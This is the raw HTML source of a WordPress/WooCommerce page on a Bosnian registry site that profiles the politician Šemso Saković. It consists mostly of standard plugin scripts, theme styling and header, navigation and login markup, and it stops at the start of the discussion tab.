<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/validator.js?ver=1.0.0" id="woodiscuz-validator-js-js"></script>
<script type="text/javascript" id="woodiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpc_ajax_obj = {"url":"https://www.znase.com/wp-admin/admin-ajax.php"};
//# sourceURL=woodiscuz-ajax-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/wpc-ajax.js?ver=2.3.0" id="woodiscuz-ajax-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/jquery.cookie.js?ver=1.4.1" id="woodiscuz-cookie-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/tooltipster/js/jquery.tooltipster.min.js?ver=1.2" id="woodiscuz-tooltipster-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/jquery.autogrowtextarea.min.js?ver=3.0" id="woodiscuz-autogrowtextarea-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.znase.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.znase.com/wp-json/wp/v2/product/688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.znase.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.znase.com/registar/politicar/semso-sakovic" />
<link rel='shortlink' href='https://www.znase.com/?p=688' />
<meta name="generator" content="Redux 4.5.10" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script defer data-domain="znase.com" src="https://stats.logicno.com/js/script.js"></script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" sizes="32x32" />
<link rel="icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" />
<meta name="msapplication-TileImage" content="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_768614-css" data-type="wd-style-header_768614">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: 70px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}






		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-rtqs9ky4jgd7x4j0mgm0 form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(36, 38, 45, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-1trdder8f0p7nwplbgwf form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.znase.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Oswald", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #333333;
	--wd-entities-title-font: "Oswald", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #ff0000;
	--wd-alternative-color: #ff0000;
	--btn-default-bgcolor: #c40000;
	--btn-default-bgcolor-hover: #7a0606;
	--btn-accented-bgcolor: #c40000;
	--btn-accented-bgcolor-hover: #7a0606;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #ffc400;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #24262d;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: #24262d;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 400px;
}
:root{
--wd-container-w: 1160px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1160px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

html {
    overflow-y:scroll;
}

.widget li, .woodmart-widget li, div[class^=vc_wp] li  {
 margin-bottom:8px;
}

.product-label.featured {
	background-color: #c40000;
}

.product-label.new {
	background-color: #ffc400;
}

.pum-trigger.popmake-124 {
 background-color:  #c40000;
	color:white;
}

.wpcf7-submit {
 background-color:  #c40000;
	color:white;
 }

.wpcf7-submit:hover{
 background-color:  #c40000;
	color:white;
 }

.asgarosforum-widget .widget-element{
	 border:none;
}

.wc-tab-inner>div>h2:first-child {
    visibility: hidden;
}

.c4wp-icon-captcha-container {
	display: inline-block;
    justify-content: center;
}

.captcha-image label {
color:white;
}@media (min-width: 1025px) {
	.sidebar-container {
    margin-top: 678px;
}
.whb-header {
    margin-bottom: 0px!important;
}
.main-page-wrapper {
    margin-top: 0px!important;
}

.whb-general-header .woodmart-logo img {
    margin-left: -5px;
    margin-right: 10px;
}

.wpcf7-form-control.wpcf7-radio {
    display: flex;
    justify-content: center;
}

.blog-post-loop .article-body-container {
   padding-top:0px;
}
}

			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.znase.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-688 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-boxed-2  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.4 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_768614 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-5jn4glvpbr0u1yrhwwo5">
	<a href="https://www.znase.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="124" height="33" src="https://www.znase.com/wp-content/uploads/2020/11/Zna-se-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:135px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-rtqs9ky4jgd7x4j0mgm0">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.znase.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Pretraži registar" value="" name="s" aria-label="Search" title="Pretraži registar" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-t121i5qb3ngv4wi4bqqx">
	<a href="https://www.znase.com/uporedi" title="Usporedi">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Usporedi			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-75jq9u87wap0zowq25v0" title="Favoriti">
	<a href="https://www.znase.com/favoriti" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriti			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-n8nwr3pllcty2mda6k7c">
			<a href="https://www.znase.com/my-account" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Prijava</span><a class="create-account-link" href="https://www.znase.com/my-account?action=register">Kreiraj profil</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.znase.com/my-account">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Lozinka&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bfb40c9179" /><input type="hidden" name="_wp_http_referer" value="/registar/politicar/semso-sakovic" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.znase.com/my-account/lost-password" class="woocommerce-LostPassword lost_password">Zaboravili ste lozinku?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamti me" aria-label="Zapamti me" /> <span>Zapamti me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.znase.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="124" height="33" src="https://www.znase.com/wp-content/uploads/2020/11/Zna-se-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-1trdder8f0p7nwplbgwf">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.znase.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Pretraži registar" value="" name="s" aria-label="Search" title="Pretraži registar" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-688" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-688 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic-150x150.jpg" data-thumb-alt="Semso-Sakovic" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic.jpg"><img width="600" height="600" src="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic-600x600.jpg" class="wp-post-image wp-post-image" alt="Semso-Sakovic" title="Semso-Sakovic" data-caption="Semso-Sakovic" data-src="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic.jpg" data-large_image="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Semso-Sakovic.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.znase.com">
					Početna				</a>
			<span class="wd-delimiter"></span>				<a href="https://www.znase.com/product-category/politicar" class="wd-last-link">
					Političar				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Šemso Saković				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.znase.com/registar/politicar/ina-pamukcic" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.znase.com/registar/politicar/ina-pamukcic" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://www.znase.com/wp-content/uploads/2020/12/Ina-Pamukcic-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ina-Pamukcic" decoding="async" srcset="https://www.znase.com/wp-content/uploads/2020/12/Ina-Pamukcic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Ina-Pamukcic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Ina-Pamukcic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Ina-Pamukcic.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.znase.com/registar/politicar/ina-pamukcic" class="wd-entities-title">
						Ina Pamukčić					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.znase.com/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Nazad na registar		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.znase.com/registar/politicar/abdulah-iljazovic" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.znase.com/registar/politicar/abdulah-iljazovic" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://www.znase.com/wp-content/uploads/2020/12/Abdulah-Iljazovic-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Abdulah-Iljazovic" decoding="async" srcset="https://www.znase.com/wp-content/uploads/2020/12/Abdulah-Iljazovic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Abdulah-Iljazovic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Abdulah-Iljazovic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Abdulah-Iljazovic.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.znase.com/registar/politicar/abdulah-iljazovic" class="wd-entities-title">
						Abdulah Iljazović					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Šemso Saković
	</h1>
<p class="price"></p>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="688" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="0cfeae13ad" data-product-id="688" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategorija:</span> <a href="https://www.znase.com/product-category/politicar" rel="tag">Političar</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wpc_comment_tab_tab active" id="tab-title-wpc_comment_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wpc_comment_tab" aria-controls="tab-wpc_comment_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Rasprave									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Profil									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wpc_comment_tab" class="wd-accordion-title tab-title-wpc_comment_tab wd-role-btn wd-active" data-accordion-index="wpc_comment_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Rasprave							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

